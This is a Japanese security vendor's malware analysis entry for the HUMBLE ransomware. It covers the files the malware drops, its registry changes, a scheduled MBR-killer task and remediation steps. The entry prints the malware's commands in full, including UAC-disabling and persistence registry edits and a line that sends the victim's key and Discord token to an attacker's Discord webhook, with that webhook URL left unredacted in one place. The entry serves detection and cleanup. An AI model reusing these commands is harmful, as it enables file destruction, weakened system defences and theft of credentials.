Ransom.Win32.HUMBLE.THBAGBA

Trojan-Ransom.FileCrypter (IKARUS)

Windows

- マルウェアタイプ: 身代金要求型不正プログラム(ランサムウェア)

- 破壊活動の有無: なし

- 暗号化: はい

- 感染報告の有無: はい

概要

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

身代金要求文書のファイルを作成します。

詳細

侵入方法

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

インストール

マルウェアは、以下のフォルダを追加します。

- %User Temp%\{Random 4 Characters}.tmp\

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\

(註:%User Temp%フォルダは、現在ログオンしているユーザの一時フォルダです。Windows 2000(32-bit)、XP、Server 2003(32-bit)の場合、通常 "C:\Documents and Settings\<ユーザー名>\Local Settings\Temp"です。また、Windows Vista、7、8、8.1、2008(64-bit)、2012(64-bit)、10(64-bit)の場合、通常 "C:\Users\<ユーザ名>\AppData\Local\Temp" です。)

マルウェアは、以下のファイルを作成します。

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe -> Trojan.Win32.HUMBLE.A

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat -> Failed to run but the purpose is to kill the Task manager

- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe

- %System Root%\finalwords.tmp -> Will run to drop finalwords.exe -> Deleted afterwards

- %System Root%\finalwords.exe -> Boot.Win32.KILLMBR.AD

- %System Root%\Users\home.txt -> Contains OS version and bios version -> Deleted afterwards

- %System Root%\Users\pathhost -> contains logs of files in %System Root%\Users\

マルウェアは、以下のプロセスを追加します。

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Payload" /d "powershell.exe start -verb runas "{Malware File Path and Name}" am_admin -WindowStyle hidden" /f

- REG ADD "HKEY_CLASSES_ROOT\exefile\shell\open\command" /ve /t REG_SZ /d "{Malware File Path and Name} %1 %*" /f

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoViewOnDrive" /t REG_DWORD /d 12 /f

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoDrives" /t REG_DWORD /d 12 /f

- "%System%\mshta.exe" "C:\message.hta"

- certutil -decode finalwords.tmp finalwords.exe

- certutil -f -encode %User Profile%

- schtasks /create /SC ONEVENT /RU "SYSTEM" /EC System /TN IntantKill /TR "powershell.exe start -verb runas C:\finalwords.exe" /RL HIGHEST /MO *[System\EventID=6005] /F

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t REG_DWORD /d "0" /f

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t REG_DWORD /d "0" /f

- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t REG_DWORD /d "1" /f

- REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout" /v "Scancode Map" /t REG_BINARY /d {Hex Values}

- wmic os get /value

- findstr /v "^$"

- wmic bios get /value

- %System%\cmd.exe /S /D /c"dir /s /b"

- findstr /I /R "db exe bat doc docx xls ppx txt css html jpg eps ppt png pdf rar avi zip raw jpeg mp3 wav wma tar epub azw ibook img ani bfc blg cat cer cfg ini part prt 1 2 3 cur cpl crl crt dat db der dll dsn ds dun fnd fng fon font hlp grp isp ins inf key lnk ink msc msi msp msstyles nfo ocx otf p7c pif pm pnf psw qds rdp reg scr sct shs sys theme tmp ttc ttf wav wmdb wme wsc wsf wsh aif aifc aiff adf amf mid mi di miz mp1 mp2 mp3 mtm ogg ogm ra rmi snd stm stz vox wax wm wma wmv ace arj bz bz2 cab gz ha lha lzh r0 tbz tbz2 tgz uu uue zoo xxe bmp bw cdt cpt cgm dcx dib emf gbr gif gih ico iff ilbm jfif jif jpe lbm mac pict pct pic pcx pix pntg psd psp qtif qti rgb rgba tga tif tiff wmf dic diz dochtml hta exc log idx pdf rtf s cp wri wtx pps ppa pothtml ppthtml dot dothtml csv dqy xl asx wvx wm ctt ymg yps asp htm htt js jse jsp mht mhtml php shtm url xml xsl eml mbx msg bin class c h cpp java jar m3u vbs spl swf c++ csharp c# ppsx ps1 shb docm odt svg webp heic"

- %User Temp%\23BD.tmp\23BE.tmp\extd.exe "/aesencode" "%User Profile" "%User Profile%.a" {Key}

- %User Temp%\23BD.tmp\23BE.tmp\extd.exe "/rc4" "%User Profile" "%User Profile%.nkext" {Key}

- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe -m ":satellite: New RansomCrypt from Humble User:{User name}Key:||(Generated Key}||. If the infected have discord the Token will be published below." -w https://discord.com/api/webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci

- attrib +r {Malware File Path and Name}

- attrib +r +s +h /S /D %User Temp%

- attrib +r + s +h pathhost

- taskkill /im explorer.exe /f

自動実行方法

マルウェアは、自身のコピーがWindows起動時に自動実行されるよう以下のレジストリ値を追加します。

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\

Windows\CurrentVersion\Run

Payload = powershell.exe start -verb runas "{Malware File Path and Name}" am_admin -WindowStyle hidden

他のシステム変更

マルウェアは、以下のファイルを削除します。

- Files containing the following strings:

- db

- exe

- bat

- doc

- docx

- xls

- ppx

- txt

- css

- html

- jpg

- eps

- ppt

- png

- rar

- avi

- zip

- raw

- jpeg

- mp3

- wav

- wma

- tar

- epub

- azw

- ibook

- img

- ani

- bfc

- blg

- cat

- cer

- cfg

- ini

- part

- prt

- 1

- 2

- 3

- cur

- cpl

- crl

- crt

- dat

- db

- der

- dll

- dsn

- ds

- dun

- fnd

- fng

- fon

- font

- hlp

- grp

- isp

- ins

- inf

- key

- lnk

- ink

- msc

- msi

- msp

- msstyles

- nfo

- ocx

- otf

- p7c

- pif

- pm

- pnf

- psw

- qds

- rdp

- reg

- scr

- sct

- shs

- sys

- theme

- tmp

- ttc

- ttf

- wav

- wmdb

- wme

- wsc

- wsf

- wsh

- aif

- aifc

- aiff

- adf

- amf

- mid

- mi

- di

- miz

- mp1

- mp2

- mp3

- mtm

- ogg

- ogm

- ra

- rmi

- snd

- stm

- stz

- vox

- wax

- wm

- wma

- wmv

- ace

- arj

- bz

- bz2

- cab

- gz

- ha

- lha

- lzh

- r0

- tbz

- tbz2

- tgz

- uu

- uue

- zoo

- xxe

- bmp

- bw

- cdt

- cpt

- cgm

- dcx

- dib

- emf

- gbr

- gif

- gih

- ico

- iff

- ilbm

- jfif

- jif

- jpe

- lbm

- mac

- pict

- pct

- pic

- pcx

- pix

- pntg

- psd

- psp

- qtif

- qti

- rgb

- rgba

- tga

- tif

- tiff

- wmf

- dic

- diz

- dochtml

- hta

- exc

- log

- idx

- rtf

- s

- cp

- wri

- wtx

- pps

- ppa

- pothtml

- ppthtml

- dot

- dothtml

- csv

- dqy

- xl

- asx

- wvx

- wm

- ctt

- ymg

- yps

- asp

- htm

- htt

- js

- jse

- jsp

- mht

- mhtml

- php

- shtm

- url

- xml

- xsl

- eml

- mbx

- msg

- bin

- class

- c

- h

- cpp

- java

- jar

- m3u

- vbs

- spl

- swf

- c++

- csharp

- c#

- ppsx

- ps1

- shb

- docm

- odt

- svg

- webp

- heic

マルウェアは、以下のレジストリ値を追加します。

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\

Windows\CurrentVersion\Policies\

Explorer

NoViewOnDrive = 12

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\

Windows\CurrentVersion\Policies\

Explorer

NoDrives = 12

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\

Control\Keyboard Layout

Scancode Map = {Hex Values}

その他

マルウェアは、以下を実行します。

- The Ransomware sends a report to the Malware Operator’s Discord WebHook Panel via custom-made, Auto-It compiled Discord WebHook binary.

- https://discord.com/api/webhooks/{BLOCKED}573722710047/{BLOCKED}GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci

- It only delete files present in %User Profile%



- The Ransomware also displays a lockscreen-style of ransom note

- The Ransomware will execute when attempting to run any other executable.

- extd.exe will be used as encryptor of the files affected

マルウェアは、以下のいずれかのファイルが存在している場合、自身を終了します。

- explorer.exe

以下のスケジュールされたタスクを追加します:

- Taskname: InstantKill

- Trigger: OnEvent = {System\EventID=6005"]

- Action: "powershell.exe start -verb runas "%Root%\finalwords.exe"

ランサムウェアの不正活動

マルウェアが作成する以下のファイルは、脅迫状です。

- %System Root%\message.hta -> To be used as a LockScreen Type- Ransom note

(註:%System Root%フォルダは、オペレーティングシステム(OS)が存在する場所で、いずれのOSでも通常、 "C:" です。.)

対応方法

手順 1

Windows 7、Windows 8、Windows 8.1、および Windows 10 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。

手順 2

このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。

手順 3

Windowsをセーフモードで再起動します。

手順 4

このレジストリ値を削除します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System

- DisableTaskMgr - 1

- DisableTaskMgr - 1

- In HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout

- Scancode Map - {Hex Values}

- Scancode Map - {Hex Values}

手順 5

変更されたレジストリ値を修正します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

事前に意図的に対象の設定を変更していた場合は、意図するオリジナルの設定に戻してください。変更する値が分からない場合は、システム管理者にお尋ねいただき、レジストリの編集はお客様の責任として行なって頂くようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- In HKEY_CLASSES_ROOT\exefile\shell\open\command

- From: = {Malware File Path and Name} %1 %*

To: = %1 %*

- From: = {Malware File Path and Name} %1 %*

- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

- From: PromptOnSecureDesktop = 0

To: PromptOnSecureDesktop = 1

- From: PromptOnSecureDesktop = 0

- From: ConsentPromptBehaviorAdmin = 0

To: ConsentPromptBehaviorAdmin = 1

手順 6

マルウェアが追加したスケジュールタスクを削除します。

手順 7

以下のフォルダを検索し削除します。

- %User Temp%\{Random 4 Characters}.tmp\

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\

手順 8

以下のファイルを検索し削除します。

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe

- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat

- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe

- %System Root%\finalwords.exe

- %System Root%\Users\pathhost

手順 9

ファイルをバックアップを用いて修復します。マイクロソフト製品に関連したファイルのみに修復されます。このマルウェアが同社製品以外のプログラムをも削除した場合には、該当プログラムを再度インストールする必要があります。

手順 10

コンピュータを通常モードで再起動し、最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、「Ransom.Win32.HUMBLE.THBAGBA」と検出したファイルの検索を実行してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。

ご利用はいかがでしたか? アンケートにご協力ください